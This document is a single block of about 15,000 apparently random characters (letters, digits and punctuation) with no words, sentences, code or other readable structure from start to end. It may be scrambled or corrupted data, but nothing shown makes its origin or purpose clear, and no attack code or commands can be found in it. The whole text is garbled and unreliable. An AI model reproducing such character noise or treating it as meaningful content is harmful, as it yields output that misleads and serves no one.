RpFi^U6z:f6i)U@DtIK6z|QhW4Yk^&1VDtYQ@QqT~KEdR]4^I4|rroz^DOW;r]Qi]4%W~s-I/TDqEURn~W|6YpJowerrr1uEJyUtUzRKW]xkOhRFLhD;y|wy_UAWO:p]R@6wFdI]SK|9h_CyL6~tO^RzpCuECXrk@0rk_RR+JhR9XO&IX2w;46I;}~Oyzsxh%V4kT_~Ko]Q:1znxwrTXD6W_Y_Y4N6B]]:XT7hs4N^s]ouSrwy&TX+0BOR9t;kN1US/U{Lt-h__f^NXtO;Fo)r%-XYF%RIS/w(S+tEu:Q]NsBEQs~reoKzV/1__/]pu7+69/ty|%w:oq/B{D/Xk6}FSu%U15y^UeTYK5/N(uOLf/DBA)%+(C~szLn;ESi5WCAT|t~~Qd)w+(|;WSV/W2|TWYp2WSFXQ(+W{TVh4TR;}^+R:TUtK_)%)^5kU^qdEYrdOuYV@rw%{_uq|VR|p~;0A+AudXBA-puidREX%]Bh1k{s:xB^iJdD}9]AXRytp2N9dR]_F+]JLFy:TF@^+CyJrRw(Jq~zUR%;5x_u^Ek/;xIf~F}xTO^64Os4Kz/D:I-kWiU4kkU]~~E)%|R^RxfDWCf@up]}J(i%}^O;9_C^KT+^L]9^:T+W%7T0B0I0;Dwwr0~_Qr+&{T+s;T+s(Ti]Y6i/KrsLIzwOh]Rh-TzK_0){nBz}/(i5(:OX}Uru52I&QuqY^TrB2)thQqe/Q6+BiqUD}}fT)qB~J5BCWRyqXytUo|{u)/-1&_W|~XnfR~(/-zqyRBwnnL{0tRBQJiyD@%K~6tf)T}JiToy&fIC}:wTCCDd4D5:NI-1J4Fy~Q&-uUF4w{&+J|^yDU^wuE1IufYtEtTJw1:5wQVtxYfLr6w(EiYu-FTyEN:R-^dykI1F5@(yE_YhIV4y+rS9oDIi)^ph{oVN^t)&@2wfwnYh;LUQFw^p;x%fprNBN^u2)9^NV(Ut4r&~L((L1W]44WXfY{O:Ay11%DOC]iCw;(oC15}r^@q^@Jp{0kN+BxOf|uoys_:hq2tU|k-LiTI41J%|459q9C7O}nn||_@oDuL^oW_}}%^I{]ASC06nO~:i)&nF|E7JFeY/sBq5uoLXs~tX1W5k4~-;;IwpKn:^^12WCpN_;d;zwC27^)J]5hUuktECFYrr@+%wz~/kKw]T)zC+XihfdJ]BzE&s_Kh:A(ED9-^xdo^S~0C/e;Ew6ed0&Uh%p1|95ynei}DN{+fos(B/iJSS(z6|eA52-U:Fty)6|kKSiA}-oQU~Qq5nx70Rz_Q(fS0EQfSK+VV6/(_69(KEor1:SS{+K6/y:piw64//L%tETdNsKNYWKU__/SQ)pR%2nnpx1-y1TDyoQxyhXuW@Sx7h%T+S^C+)^I]NR6hpKRC/1^t%2qET:C+e^iNeJeq7z6OKX2;CXdfoTRKVIkY4@~KQ;zzS//|LCO){7t0@;Ro(u{5B:5KRr4XepfTywKxCeS:J^]5(LQf_V]R4;IydLT~4EDe@fKytz6z7tUFN]2ro+94ph%AL:/F_x]kRhRO;KnVX/-J01~e96__IfT4^5FKW4|::n-:JFtTJB1^:LW:nzo1_}fEq&9^]x+2_f_B2S0:UN)_:2OKrd+h]::BX(fBfRr}e/7R9@YiI_4otRQXRxhq0qKpFuXEez~xYFyX/iJrRi7rISD5&oR2&o0pxVOw2EwwA{zp):kkt-xe&9)X)&k4%;5Vs-VUfLf)fn(}_2oeq}eeYy7BqpXrY-LndKS+F|eNWE]zi9S1+A}2FuKkqpy@_Te/%S({7Vd4~(Jx7B6TtzBCI(S@N:NsdNdXtE~iYLRV{rJXUz~)7I~}KzVs_oJUWd4CNAn4}LreF+ruuNiiq^{5eWKw_@zE&|(}DIw{/IuyIwRwp;;hrsy^r]x^D4XAVNB_|enuL0URz/_^@@n+|4wIq2~9OnKr5n%y7k%nn&UC4LRw^7UE_}KQ;yK1;|7LKs2|y|R:;@r^uu{27~t/FLNtRpuSr;wX7_w4/FQer;{we/r9X%//7UJoR_Q7I;{7/Du0~XtsXJOr/L%/Q&^wr%E5reUCX%~h/{VwYI;{rrdW|f(}/WoF&;;&qFJU]6)o-^EBJYf]W(eR|Xx6X@;Ae/0C/1Ap:wQ}z6^oporpWr6hINYBwfS0_ertzB~rS9p_xSw7f1o;E9yo&x5]-_]rzArWCzhpWQJ-kf)L]-XNxC~7CV-|s-w9}6qwEkBp_]0F^XkpBu1odes%0N/XAs}h&Du2ekz9WDB|uIyIERrIrDBIuIBzuIS]urSENDEWrAEur|_^JK-%:pK:5IxL:1rxLz{%FrKD_td_XtTKX(r%rpSUR()9Ty2+uL7yT6X+tNtIty-|]Ie-tQO_rQo|oWo4qDO+x_7OnR45+%rz;(]rI7y/QE+uQ/zF_tpnxroxhrp(zurrEWWWETO{dtu&X2Syx4Ky@9up~A_nQ5szkzTC~o{xyeQp_hxJI5Ez@t6nSui+BCqe+9-rqw2tq)D;kJ+ri9tr0hy1]NRSEiNk6QkCUo6zO(NrdfEL)(JIy|:^zu0{VxsOT(errhozx1:0yA;O1z]xkpwDEuursrF9C|ufLJipE0RiOBxh@2X:-0fdL7T_@SA-W1u)e~rwdELNVC]X})DQC6Dn^{SV@]UBQ^-iy_|k0CRwCqEhstf_S~6N;}7&RtSkkk+4Iw9hsdR/w6{Y}y()&4@w]hNXn;7r9KK]T+y5uEKI&5}1_hQkt{6(;&i;puBtspny&XEE]0n^zy0y9yO-SxRNLJ|+ETpEW%weEpEI-xspe&tTnEShD~yxIA&h]]|/u]zAq]AwhVkkBAkFIfAIkqT}RDNd0&]9]]1U0B((VWh~Tuf2JiV6rWFBoOpoq]~TiA}@_Uf&zetRF~fsNN--wkr@:6truyo(Bo}^RXDOJwB/:Xu-S+h+]Loz^VAw^UNX2&UdN%xLRNW+KBrrkD-(N9rui|9hJOQNeQ4S&wnCVp|f7(|QSoNQTLBJ+nJC@CN~f)/FhhQx%r}@s@r(n~heI{WWIruF2dBS||C(Trw&&;suhrNr{Ls0Ri%Ey5u7EX0nI-EOB_TIRq]&ewhph}-I~YO)BirD}W+2ueWAARUO@E-f_yt~OAqqp~E66i@+0nzzz@56TA@pKx&CCWW@K@T4/DWOozNCOE04n+E:zNqx-QqY{}hJ|9))^UIXh];qdYCx{ypEzBuTIpy((WSxuk1%pT;U}e}VE&BsN-(~((BA~DWk{tE6EUsVt)fIDLk}yh9xT;^@J1%kE()zR(/KI^S+xJ69C)qX2AL_;W%oAEo^5BSz2nX0rdIutCTOOpE];62uRxUsIWk]xWCEYq~BE+OR~hfeedV]k@;qVJBU-VT]]dnYnf99ARIp-Ek]B-COpo6%RhRr++EWVo^z^:|L9qoDL5BLzhStn}f@Xf456FD7E&wSSB%knJq^0oR9JdzYC&_NUN:yJKI@O{]D)J&ShLRo_Vu4SErwyRrLr^1K;5RX^7{IE(5D^X%@VARLu;_iB9B9{nqK(R++19uX:_%1V%4K-;4@1fsAY9]RL4}ipIkqr)noqd^f%{6D(59WO:|RCVrz4x]:0Wu;EQC(hr0e6wz]50-|:WfBIS;]Kq~k:Q]phD;:i5Vkk4trR}ArQB9khh1^hQ--yV{IrxiJp|@@+Yfr@)kiqi425i0A)B_prq}h:kqU:49BY_rwSi~uR}|IV:B~|(p@kry;(Cuo]Th9RTKrp-wQW@)(pA@dT6IfIWq_-xdoI(Ri}T(nOYn0fKzf1]psJo)nd~Y@L0^f)CiKtq0C+dAU&tFByKTDJVhLS(wiw]C|OhX(Ir(2nNqy7tru^T&/DifuY~/KSCW]B2&]rhuiA-+{f5I4CyBJ(NDr5C~0NiFphIoY^+w{5Fd9Ftpx7T+IiTe%Q4%&UEzrN|h)zBO~OD;6(W91^r&fWuSywNTN)R5ynNo0T(q;(Sd|WxL~WK5B69~NpJiy^@W2WLku@nupSXh62(~Vu45hrzD7xyrr+%D]6RRxtxWn2NCLhypn6L4;^t;S-U0xf|F-YpIwC4rr{zUnCiy;C@|%TK-@DB-+IQdq9]&0uR)5DoOW~V+|w7uBr;1Du650)kqSTytBs:60OzkuI7]S]7SIEIdq_;{e]1OAA_4IrwKDzp/}0}E:r6wzosE|pW7SRNqW{uK};7z~/{@dnrCyBIwoB]WDf:epUCCn5IJdO0^ArUf^B;WS+^^IihD0]1O{dwRs59WkRJ9)ErBw2fCnKU-^tE9J%WE1WBWL^V5T&9iIYSyKQ&x2@5q&tY;krr&{1:5rrTESFpO+SXrX6C;-oFpK}S@D-Iqqow4VL&tph_dudry;6Nx^)X-E&Wk:2Q41k~^-OCiqzxhAsOX2k5pr~46ToI{|LSrE5X+eVsAqLB4udr%^EE6@y]E}sVie{_Rxxpz:5U]5%KperFr;f1^OBX;RwDQ@QTfuWdu(2ODFopWs@Qhk6dU~VSSo}6BTzi0x9WF-ux)B(-+WXzS^NV:-y~Y@wKrkfAziXe/q7k5uV^76WK^%:iEDC/qt1F+I-R6Rn&-Korx5iX;{0D~Yx_dA4d@xFdRhf(q&4)Od|+CNEDI|+R)qy}YKnpDeISX74nCTR:tr(0]1siL(Q9^pDLJRwohfDRT)DtK2K-ELxF@uWE2^&^K@JxK)V;F1i^9rFA]uFk5~~]p2piA4LW-k9y6qB9N+yNt]+E(xxy}Sir:S+W9kpSQx2z+-_O}XCyRR_EVeS-}{e;zfoR]7Ypf0eQ5|}5qI_LV+4K|WT-%d;+Y(S^DUqoq:;@r^5zqeA-otk{+yA)iINDKopw~~ph+J_6;LBJ4u7NERR&~SxdR-iLfQe7Er/)Ouu@D-r(s/XNpEr;]z72ES}AKXAO-WR]kNpVBrUtLioy+dudrBI_e{}SYup^KW0q]D@x2rE]DOChVrdAB5CE+~oOF%}]uq;QSsV/i^iYS&uoW:rxU7dFXekw_|iS)eN~7&nx^fK1fB65-s4+:6o:zpri4w2W@i6ST7R_tt/|rh_yfN1_hT%&NKdqsE0CRA9t&U;|d+(s:uuDS;zWuTYud5//+ywC/2^)KxX^QLiXu5Eh4KrI|pT~z--r(r&d6X^kdI5_+porNXOA~-IK;22f+-R0-uOEuJIe_o{WrN:]5w)+EE+u4uXRi~rnE@Oxh{qkA5ihJz5|VDrBRSYrFfDrRCeQQ@CCXU/{]6W/FCs7pS|U7N-UERtFSS-1S@&|zXtQVt:u^5(2W0u^nY_62(&//K4{qNQLs]xfsLFOCFs9@12UW+r_YQ:p+Sp@/ze|2Iy@CrXfNuwh)Q%UDu~E(Az~x)zR-{uoX^|{eCnKOksserVyude7BKqOqweWo~WrNIRz6A4&X%CrsT-K]y0-huepW_CSr9Wh;U5wufquxIwE2;QAF~T-:@E)E]Vf+]S%4EtA2J4:nJ012zQN;D++X/2Lk&VrqfKo1sqQ)JSTs+wCuYfh@O&:Y%K1dtQ5|46BsN)d}7pyxu_]Yrhx|DB6|0)2YQz%rrV^:/O]/6o2_)}YnQADr9+EJoq7/hDr@]~pz]nCoKL~yBn2rW}Vu^FrVp~DYDp^xu+ApN0^^]J~BIRhB)-WEpFDfVO@uU0D:JIxW2Sh:BWrnTp|z(NVW4Qs:@QTTTN@LC{uoKpkzFErwwuSJzfq_QAsi6WVizy4T{}V|{ysD6o@Er]}U~JrrSpAyuE0hF0}@7Ds&Bf0XUh0Fp+@oupoA6UT%EO^)th&UORCr/QBy00pE-ykf7LpKnQxBSL&YxFs(9pxAK}@YiW}9@NOYr+26|IDw1hs;kJ}{w^rr]VrI96r7F~rAo~&qD(EfRWk2RAx5FBszY+CiLECQsUE(|+S)7L4yU]SC1E4-;h|DIq|WDLSCTrA5/yFW@FkrOy2pn;sxz/%u@9@EzNR-y_Ef09X~1i(U+kA~N~4-T4E-{61NuR/f2f%f2nDIu%UAqu5NBTw~%;KI^-1W1nYU(@~ff}2Y]-UY]AQ6yD}ik|yBX5pN%4Yh{w_ErzNrq]DrXL)k;{z+/ShyXn^uXR+B;K}uo%kB;%YU27Bpr_:~t/SpD7/pkoJ~o2;WJ@fy:]eho~oyh](WACIh-S:UJ)UunkDf&64A97Au9UuruL/W9:zU-)iuKdO]T%DN/qWxio1r6Qwf~FWdzuR~12Sr7:AV|W%rrB/B&WouX-+yr9_A^efrV2O~1s&xtJ6~{izULe{p_RNNS|5qA0T-+/K+BAXoVY]yS;f(krI^IVFO@9(%OAN7q&foV;qN-q^)J&NQ@q^iVBBBq&CVxr~7I+IdDC_Tp7D}r;77W+YCp7^nOwJ}IYu6pC{^oE}~Er4wkhnRIYwz-rD9oupqs7CT~|2V}WI9kyooo(p~VzSsh6+:U^BX4^iX|VuuUuhd6WUJoeC{ruSDCiNnIWF2S|iqCrK}2BdQ9i(A~rKY-U7NRkT0oi)2S;{X&E_VrrtDpk5(Wkd&s]:B0B{e-Y0^@);Xq&FtUe{tW-dw-U/2^7^RWtDA|60;BS1RI+{L}qFiqq_-nfFR-77TICYu^)LK}VhqwN%)Oyrnr;&+kIXki2}oit/%S-DnKfof1qn7oiru@JTAouO{+Dx&9BS&%hDx]Q:r;ipz)BO6BK~~qFWu(ErEADOuWyUEyA2k:op]^ordWRiO6%Vx7Dp(wYwo-RCN5IA::(Iu)~UBOKun/%]^}k&_&0ns}EV)hqC2rEx}9yruLzE&zIn4KW+|LpUTFxIeuNB59%IWNN|4rxWRrd+s|^dAUzO~7AU&2{]BqFwEK}i{{R~F2+o&2^dU:i2)_kBixE66D}W4rDr]L;9rRfJ(ID+/5DrqfO6&sF:7pUu(_FS}QdIn{zSWE6q{wNnr}h2rTxpEOI-pWVdE~QopiV9q~W|%V6S/70DY_rqhE-|nQrkO|%99/]Thk{/Ir9OWzhTWw9UUU({]5u)~WtN6xIL(V+9d|FNpTkX-~nABq~1xEu%J6u;xEr:uT0QUNCqW6JR~}w6Vf|D(Ti4({&1+A0&^FIo6q/LNL7YU%99u%49Y|&Ep~40+tLX~|dn:^}qY]DskVnBqfh|EOYhzXQEO^Ih~2]IrX5Di&%d:2%~q/QS-KSX;7LV]FQ0f(xU:7hFOr7e6e_OIw7R6rfwxhS}Ok|hEu^YYW^6U:&wr/^1q-J+zRw+u9B)rrdkupk@uJY)~-xzx6OUdh]C+9W-S}E~r4tpOkh0+W{rf/DQBYfpkwC]i5|KpV2BA6qX+4:BA;LJp-9&yYiAip/T%VyCFrwxAOW:B&NJeDeKySwq~iySR9J|V}t^rC5yz:Jdk-)1R]yOz9rAnx;fp@9DBC7(fBJ6RSI0;B526)F@XJ(%W9C7edq5Swq:}rJ%69r9i:&q}Tq}TT79J9;67D+Isp2%T})%n&]sV+w2XzLep}yr+--4+Vu+wUEs~]r;s|dUS^ehTTuiV&_he+6;oB::^xN;14d9SpVu_Dp-)-:B4u|Ki92eyA~&|~W:@spSt)te(prSAtxC~uSQrCywTDFW]+r5@4UsDnrnzwrKABp_LRxf4)JEoJNL|sFYt5qy7CAABs_fd+7E6-FJ9|J}n6;|9RXxFS+_rOq_Ydq2:)X/Qq~RR_x)p;LA0Bp4FLUKQ4Ln/5rzq4_IokC+(2Ex%k_nsd_&R1n1UKqDwRLJ7/K-{d9+rEn1^N6putLu;(ohQ6QxOWOJ^@@1]Byu-Uz4oN_-SuU5OUzWxe}6:~fDBUB:t2ynW1ox_drCU~VB65Ns_0~J_;+xCTptTYSrq]zRN(+hy5rT7rEx;(yzhnAo{X-|SsNR7VR5sdYT+VphJ(T2~Ce+}C_0@|6{)1KkQukx%~E+({dC:xYRC6qVneuA1K^1/Lx|wF662VJA;OpT(/NywI6ruJ%xV/rRF0^:fYEJfsY(uJ:9nsfnf}FsKVz42XL6VR-(]rBVy;xn6RL&w1I|e/fIB%:6WAJrS0idNpkIp%o;;uF7_r&0rkr^ruwSO}Ooqk{+9wEBUpBVEzdU]T/iN}V~_{2]VzTq_{;NUU1y]I2BB|&~)N5_~~)2(n9;V4C%_Fou~C9XVz26r&@iILWD6z4i^%TD-n1BV%dBTOiAh/Q2-+y@wu))LTB&R^9_k^%L+_d+59/rRB6-EJUVh^JD;XI;S@XUI)Q-rr)~_Lx5T;6R_&V:z;YIJN]Bx9Q})+%L(qQz6oJyyqf@S92eX+6SOEE05zJE_JtFTR&AEkS5(p9x+:5&D0U;rAkrW56+xuwOr0t|L5fkrud^ru;-}DJCS}]wzuW&pO&4A7^)B{_eS6/1A::%EnV(htx_R~ry^):{QwSnWS|5dzr+JDW_4uyi@@w2BR(zfpzURpLzwWFY+{UE4Jfy]OJB}JR^:y7Wk^7%5rOxUpffL-h&kw4s6xI@OVke}(@N|-&e;J;Yddtn5C+D4hEBND)&kJD;DWq%FWqoQL_xputn1IJ/)27h:FCDKyroXyrYTErDesCDkndxz{uesue6yUep^^zRT)Y~-)N+R^uhO:(|~501niLsz0]I~kd~0nuBzNzKTT0Sxw6te(BunkxU_AikS|FWKE6u0u;qNf}-7BR]6QXwozy/1DXt{RwxTRXUki}6Ur}XnW-%fD~)~-rOyz]K2uFi5&UN]nYX{C0@|IJS~})f(rFn7D@xBVX9{}qOo1zS2yAd)@YsUsdQp;2hk92i;%nENQ^QhpT)-r%{CT(217%Lp|tV7z:+fo6^/E~-%AS}{6EdD0-EB0QO%E]T{r0C/VB}ruh|oy^z^SzfN&-uVUVi5ThwIqfs2]-B(EK)ttCIr~y5XLUkENEpwyX~6^N}{OYBhAhw-S}Fstoh7U5f@Voy4+_4Up0zy1Tq-}xzX:BfAVUkQ:7OQVqk(0r]O(po~0/U~q7yKzWo|2@4/x:S@unLo&5Io6y(/Jk(h/xsKXO}sfQs@k{YwK;RDE/i{J}k0w7ieNp_95Stpes)dD0)U0;27TIJft:r1/%%Y7BO-worE{Eex9%kCup(^@&kWEC]dRdoxT^]JnJ]+-u(-p6{BkWS:ukzLkY/VpXXR-|dEu9hx4zJ5(wftwkXr}@)i4z^+7WqU~N]f4XtrV_9JW4V4A&F1EypWk9{z5_EIx_w^}J(7qU-yT+IxOx7_efoYE)0KtRfOR/Us;(}s2}A2XKFX2Yk}Xf7k;+:KyV|d_Ft;02UN@0:(~C+19{tJ@]h1ArtD^Q/tD^F;2&&tRT0Y&d}puq}K&&ntJrN/XswDDSWOi(RYrL2]X(-C&6A5~]rXizz@1:75z+CD0UNu;A-wx:%F;oAy]17y%I(k6^s^1JhSBCypB|_n;DRxA/1{1wSTN^{/{}rT0nYXunAYFXt~KIx{wUXoIrr2pQ-N0nF:f16^C0VFYYeLW14Kn~I^D|fh0Xq0]UfYEVnr42Y)tA&D_IX~Oqs(+7T6pr;WdF{]0FR/u)BKqKW6Q{9qtC5KD)~E/KB{o;oUt@~0/@F{K0I:(_eEx_~f(hs^+@2~K9C1nu2I9_YVpTr|z9nt:(|9LpU&&KsWI:pd@y}dpV]&~D675dIorVIQddu5:S+XJr-CpriAddzp@L6yU49oew6On659Js6XWs]O715CzBNF_/A)N1fRQI+)6OO9BUU7wxAAXQUs}QdsRL1q0C4xYi/&9UKQRrp||r@:Q|VntFX/4p:V/RB]u%yU2wrzI;W5]:xh(ICiNo6O&Qxzxp4pn0ekQX%{Kpxk~zw4KSLOqw}pE;zwI9tA:XAK20dOVK/}iJYtOL@D_NoQun)2FNXLI2yd(-@QREW6zo-zn4}}D-w~BXuux0x^L-wI6-xhy{]&oK|}pI]R(|yCpN~x{&uRyIuD(NuRIEuuIWwRLykROdyrT@woDo;tkR^1o/Ft;dpCr}L-zxr4wwCetxFeTy5p%exw-&X(Tuy{%B9h|B]77nCWERrWWuExILJyB]xpB5zDiWr|Oqie51/esu/D9YxfDotF/uIrx1z7IhSW9NO-o}Eyrs5LurDJ(]+pro(EArIC/4z;&-]9WS|N;zhx~BOICE6n7SJWhIDiJfYL^ouDDIdf]2C5)r(s0S:)NkI2LOWhRWiVkk4B(~SSx~E0|N0zkL9qT](Se+@iKprS5f6RUt@zLXO9|-{0iFV^f2;9:pEy6;s-9(fwSxWypIhfdI+p|zLB7w9OY+(hSpE{we-p_AuuRDyo7]6D;TwhIDui]uF1ERUJqC+D_V{A%;U;A|u):0(zW)&L^tWW]rfYL_)J^DIWwr~-6TN1I4UL})yU1wDFDOk6+kI76+-6%Kh%%rr+:t]~-16uspFDNWXT&XUQw7Ar]OE;2t0xxp~(XIh6oy|DuQ6wFq}DRd]A0]wNp2x~x/Dy2ww&xprViru~;;%sEEoNu]U6ihwi~SFIzEFzupD0o~y&EAEk0IABd|@DhRAfXE)]]Vi_TT;W-z~URWOJk6;ChCwY^D-yw7Q|~-}KB{fhWrnJSIJY~~Kqp@xN0i(t9uWdROyS^6fu~@IL(Bzx+zUJRRpJOTix|TTKqkfYdtKW]LDERRuT&J^4e}++)NKxU+L@U4p4wDw7BnEtuNdAFpEou1|r&90Bhs7Nee_yJ]+usrDBBzBtJy]OJe/drNxh{k9]:dr9|}-xI~%@~zpQWi+-0oBO5Wf6::D5^RkueLi1-:2{|]55Wipfp(N0NN2|Wuh+JYd66w^kW}IA-t|t)5eQU+UoAoo}-L(&Ew}fNxRfV&e0ppWQsw~zS9OAIIpfi(n65+xdB&kxrr~r{Epyq^A~+Iiy+FWxzz]FTF_(5N7hTTT19{f-td1|pK(R:)]n4{+XeEe;rudopLyr_Xe^Tk@4e;xw(UQB{LEuRuVFC^DSX^~rexFzF(q6Oq_1Cdz|fxiiJ;f+SA}o;w+V9C95WrN|Y;noz]]{{h25Ew0rps~(f:iL(FIOk/xAAfiWX-WChpd:6}eAI;N@0-zDV6Vs5wuW:yyw~z6BAkrnK/t:FFiNVJ~A&EE]BO5E5t__Lss45yrVyVS&1}5A4i}BEFF2VKyN(pNDqUuo1FFL9n9|ho~C/u;TKV0EY7]BIVA@wWrriz:pLF}DJ]z|TCV2ETwW;2QhL-y]JxN{JCyy@kWe2D1yoUrFX5hiyp;@^}i-)(uKw0D0w++;(wry+RqYQTXzEUy{Q@yEyfys7@-RI)DX}Xtee/YChKzeYKI5eeNTXQ}9||pLF2&~|5}+}@DN_9Yxu&V;N)I9K^Ss-W)-9}VIOFQW7~iTEphUO6EyeIf4f]:Yo)YBF){7iIF/%nS]C(fuX+L+)&r69upRi6oWVFxr+|Dp&_:}h~Q{:|W-ILw2tN-+Wf(pIKe1itS5(:}}/pBECI+ziBnhx]+tUSC(xLrL}:Bqyo~p9t{4BkC7nrC-yx0}D/0Iw_o]+r@|&:~0D9u-uVIT9k:@I9YsiNpx6CyrE1TrAeY:|E;F04Twp;{6S{kpYU+T9W|/1kfwBAn9}TB(Y6:I9/+u~_qyRC&1FW-SSy~xfLDsD+7{CSEOo%d:Dt-hL5hzp/hdOzR9orUr}:Ek}J]WA]h:u~h5(@1y%dyLLY9xEWi:(F^~UI~&d)AOD)+DInrr_9_]qEJ&WiDVkRr9xWEruOVXu-6KIryy0-w]A-{Iw2Qyx7Jq6yK5o4w]%E-1Ue)kzU0O|d}z|ykI-W4U-5NsEi+;txewxfp149i0%AhR)/wyVT6^I9uBU2-QIu@7VB~ey;uzY1A9:C%C~RTweA/QWOISSW%L5}d^pRLhk-6:ifURWfxp6Ep+DOzyX(WEtuhhrFe@9d1h6]I]4{JN;oLJ/U0;uxSU6W)OWKks2(Ir]eRI&:^~IViDx}6@FyEzQKd@wt&J~kK+x5~|@E:X(Eh-LTTxC&~W|ry-E]R@k}WY//;k9tVu&Weoix&7qII1F^OrfECk}k+~xrdfr~V|o+BoXXIoVw}C];(^h|666uhSW^{Vdqzk^o6wpfQrW-TFrUOs5okDULX]ryqTRx2WVQhOEOuwzSk-:;@:XSUdT4SyuOqJr/qEQe)X;~r1+zY/yCWQe-}OfwsyJS-iEeTVAws/OoU%_wipq^{iS|zFsypt/EOB|OfD+|hNh&UfB1US%AIrO~^r-JnI9~ytzdq-&JTW|CBV:|Y&xYdyzD5WOqdOOI_JoFo:o]KK]V]Lh+hLY~QUxweE;}(I(q-:B]1pdhhuQ^+:u{QVxq~Wr2z2DwwC{JW0L~_x(O|0Ny9i9RfCDBR-;%u}F)hkus9ppLh_pCiD6ruDi@oWo_{k9u1uhxL2E0&:t2EK6)ue~1q]:BFfJxEeISnK+]qz~6WIBf%5|9X^NFunK_N~hOh4qJ0^2u6WhrfJYTF+Aq&Wk{Eu+|qFANX}Q%(]7|pJW2X^9:00;Vtn:n)V^Lq{ysJqEB9sXY^L+A|f{N-eWO6VTVqCAE;&n/0e@QAwfXkOo%qJ5~oEJ:D/XE+C;ndF(^5rwUWwoxr6oiD]{L~Rf5Oi};-R6]zAW~Y_(Vzfd7WRe|1~6dqd4@k0Dqw&WIUyk9e+-ToO~r(AI)kO-zRO9nrWwoxp;^~pI-)rNn~sI-~q}ReNCWr/UC%ihKE|~E|iNISxCk2}BJrozn-%^41fwqLh+K}99B5V9ddX0:A]_uBrTssFx(24CxxrESDf+kTVri);&{|+ErXD:oBIQ2z+RNWUCQ)qUW|~0VLCr&Cwp4YWqR9ewh@q2]dOuh|ydn2@NkU61{kQW7D2yJq&;e000OuE9QS;24VB9ByTuEr@-rkUV9-QXVNp@r7%)oJhYXBoeo15-SX@fQW14t@UOIn1eo;DUQYI2;^kwr:VW0z9^of5&zOiIq{:UWW0(eoDz)fDESf~u^O)IKdr@BAyk:~Kx@1+s;T@ix&rSxSIiU:TRfkLOdxrr0T)9Kudz)rQ6VDw~A-7re+rDtC6zB9qkUo{eznC^|~k7;n/te1Ls(NS6S&5wIe]fTh+E:_/o7~LQYOoXY6}4yU7N-UK+W-JpnO9p9D]k)Iu;o}w^U@eupEWs+(KSp5wi6E-di4e5&{x_L-F}@NWCxTYkodyd}q6ktUr_^{p^-4h&u@yLA9(|qk^E@O2iN5)n-)1DWXS7^(5O)U({RosWp40)^-///;i/e&Xo]2UBkBJUhF|pwQAr|fKFBFQ~|fFD|)n~R;9R@{^IDS%B|AE06WeD^sBNsN&rp+XJiLTF05OF&x_FDIVh9p^}A{IuC_x{s:]QpYuO2N0Lw2@fWN@r&]_{BqYn~YRU6}CQp(sR4D1}6]wpu)0{B1XE&w-+p^y{0DRywI-(I;hBp9i}wC2A67xO0&k-uCxLRCKJR^_{i|tIDL+o0VorAw}ACk/oh^IJCkhSVxXykxKI|EO{Ao1]D/}n9&V094{yp0INrU+hiSup}e:O2&R{RE)-EBtE2(FS^40o06J+hxBRp5X}96_Dw9wADsBDWEOf~i^u-qW0SW~Sqrpo/o6LpE}Nz+ok:Oiw+fYdhILSRuSAoywq}A2W:A1f)]1p&NTp)UrXR:rXzJ&JSf(txJJ|{UWt6~f&yVy;fLAA4U(4iOBy@IBY/rp9uSzo(EwOXWu}nfxxe(zw6U:QwrSAfhOEru0oNWDV4OnRXWtuzu-1O-2x{u;(dyu|/z9RKE)wdEuF9Nswtr{RVyx(eEQ_]yDwRyyk_SN{Cy~J@fE}DyDDqy(7]F^~K-yQ@u{6-US6z^t/_Ad}9-U};;zI;ft@-k+XiAS~i(@12(Ox4OyqJ(xFrr6r&W%_5y|IhuFkh]_o/-I]@J~N%BIx%(YwRA|XuV]|~Wikt]D;5hK@n+2]w7/dRy]&tTUtO~qCRIkC7uk;B{tYVCi;t)-YLf6UY90(yN0r_N|AS;~tpr97&}rxxX4uNr^+z-pduqRxJRS7Uz4dUhir;XK|{@rwkuAw](E+Qd2+0p^w1fwxRe4xe@9yfi6we|ow(txh)fptTWx~}_@SiKiyey~w9i^ztAiz@W}-~AKzWVBSI|4UJRDBCQA9d:07ry1fxt:yir+prxh)+BJUKdCS+UKBrOWxeBTNx:uN(5sBox}xut:w~YTS|Ori5du6|Q4B|5BB}ph79qR9urVtw_dWBd9utLoiR]VqYuzdn0ktO0AAy5K]BRAdOkkAsNppyoWqyE9CuV9Y795WVN2/u(DnB}^A]~{EkE{JuA1STsn-SX9R&EsD&;:WD5tJrh)d04L;@49{OUX-k^t;Dh2urhJ^pswp0oSFwo-;pD&yrpyOV/yEnO0Q}{q0+h}nhkFUxC5yA5(+W2LS+e@q+X-O-2sr9BzEJNTNWE2i+:AWo^9p|nVA46;Onr]@]xIAq}EzA%i]-Sy;hzEDJD2ORzxSWp)6h+d_OpVi^-~{wpJDxNRDi]9]+TD}^L)QoCu@sCx6ADCQoqfuTDDdWs^zsp^RE;UnU(7hnD/k0Lhukqe;sqJ@Dq/yrUArhpDoI^|(pY|u+iip};dE4h|6J~+N-Uf{I}%xB)N]rR7]o{yS4+F0/04L-Wet&WykeyxWdIrwLxO/C~65{Otop(D}LEoxq~U0;z|@-+X;6+s%ndh{-]~rpk-CT^U:5ULrrO0C~VzTLhLC_~FXy6qtkFi2pEWqVF+fAVY&N~whwI}4+qr]]hr(@-I]d^ue}pOEkxBEQWJ|%rOxQkqQpA&:efDzhh1k~dVtwynU7WA1J:x(6^&6Jx^s/zS4u_O)ozr0iO&;1fwO1ux6;S-hR+DpwrW]By-4zBu2)Ezx|S^qJSWuOrt5LEowQzV](Yk5{-WV6Y6)}uO%)ip%sIr%i(;+w(yUtU04YWrw0yU2B-D@WWwVtBfu;A7&^fLfy(OI/z]K/E4J-]I+)e%BCFzeqfBwf)CySwW5Srqp__}^FN-w/Sw+W}k5N%~eT4ix--|6T_Cziw4N0uTY9A)e;5D~7uhY7E4rO9xzfxnY-+CFtE1UfXopJyk2Tw^dwt)JYV&(2r5dB{BJKY@5XQoWt:&2B(kYOp@LDC1CKFV27)zYD(Ou9Au+NVtC-&rr&Ekk7@OCV^Sx+dC_O25LKVT+KRKrQLq;)SrSe4+wk|WwkA)OknUO:}o9d;uw2Y|L-fdCy9hr6I1f2p|f(hpI%_S:eAi)C@V9@esy~Di5~hhB+StX}WUSQK1)QKJVWz]e+9dX+BOFe|ir0ThUNUxF}W4tiJVi@6U29C)965KFrB9/@RsVuE)SRzuD@&wV0k9(pN%VU|k:hI&F^&_hqsp:)5o@Ltz0B+@:orLd5JsxIi1kU}qd12@hWz+~1p-sr|A;VCAih_C%0ztTud{BRJ&{rVUWq}K;Duxn)pF0u^(E}w|I|6/BI;1Y)p/9o{kOhp7E|OS}C9uDAp{CnL]W4{QVVwBWDE|S^NydTXek2)V]2(%SuR~o|Ro_Vd2